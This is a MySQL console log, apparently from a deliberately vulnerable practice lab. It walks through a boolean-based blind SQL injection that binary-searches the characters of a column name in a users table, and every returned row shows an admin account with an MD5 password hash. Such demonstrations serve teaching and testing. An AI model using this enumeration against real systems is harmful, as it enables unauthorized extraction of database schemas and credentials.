 mysql> select * from users where user_id = 1 and ascii(substr((select column_name from information_schema.columns where table_name = 'users' limit 1),1,1)) > 100;
+---------+------------+-----------+-------+----------------------------------+-------------------------------------------+---------------------+--------------+
| user_id | first_name | last_name | user  | password                         | avatar                                    | last_login          | failed_login |
+---------+------------+-----------+-------+----------------------------------+-------------------------------------------+---------------------+--------------+
|       1 | admin      | admin     | admin | 5f4dcc3b5aa765d61d8327deb882cf99 | http://127.0.0.1/hackable/users/admin.jpg | 2023-08-23 02:11:00 |            0 |
+---------+------------+-----------+-------+----------------------------------+-------------------------------------------+---------------------+--------------+
1 row in set (0.00 sec)
mysql> select * from users where user_id = 1 and ascii(substr((select column_name from information_schema.columns where table_name = 'users' limit 1),1,1)) > 200;
Empty set (0.00 sec)
mysql> select * from users where user_id = 1 and ascii(substr((select column_name from information_schema.columns where table_name = 'users' limit 1),1,1)) > 150;
Empty set (0.00 sec)
mysql> select * from users where user_id = 1 and ascii(substr((select column_name from information_schema.columns where table_name = 'users' limit 1),1,1)) > 125;
Empty set (0.01 sec)
mysql> select * from users where user_id = 1 and ascii(substr((select column_name from information_schema.columns where table_name = 'users' limit 1),1,1)) > 115;
+---------+------------+-----------+-------+----------------------------------+-------------------------------------------+---------------------+--------------+
| user_id | first_name | last_name | user  | password                         | avatar                                    | last_login          | failed_login |
+---------+------------+-----------+-------+----------------------------------+-------------------------------------------+---------------------+--------------+
|       1 | admin      | admin     | admin | 5f4dcc3b5aa765d61d8327deb882cf99 | http://127.0.0.1/hackable/users/admin.jpg | 2023-08-23 02:11:00 |            0 |
+---------+------------+-----------+-------+----------------------------------+-------------------------------------------+---------------------+--------------+
1 row in set (0.00 sec)
mysql> select * from users where user_id = 1 and ascii(substr((select column_name from information_schema.columns where table_name = 'users' limit 1),1,1)) > 120;
Empty set (0.01 sec)
mysql> select * from users where user_id = 1 and ascii(substr((select column_name from information_schema.columns where table_name = 'users' limit 1),1,1)) > 118;
Empty set (0.00 sec)
mysql> select * from users where user_id = 1 and ascii(substr((select column_name from information_schema.columns where table_name = 'users' limit 1),1,1)) > 117;
Empty set (0.00 sec)
mysql> select * from users where user_id = 1 and ascii(substr((select column_name from information_schema.columns where table_name = 'users' limit 1),1,1)) = 116;
Empty set (0.00 sec)
mysql> select * from users where user_id = 1 and ascii(substr((select column_name from information_schema.columns where table_name = 'users' limit 1),1,1)) = 117;
+---------+------------+-----------+-------+----------------------------------+-------------------------------------------+---------------------+--------------+
| user_id | first_name | last_name | user  | password                         | avatar                                    | last_login          | failed_login |
+---------+------------+-----------+-------+----------------------------------+-------------------------------------------+---------------------+--------------+
|       1 | admin      | admin     | admin | 5f4dcc3b5aa765d61d8327deb882cf99 | http://127.0.0.1/hackable/users/admin.jpg | 2023-08-23 02:11:00 |            0 |
+---------+------------+-----------+-------+----------------------------------+-------------------------------------------+---------------------+--------------+
1 row in set (0.00 sec)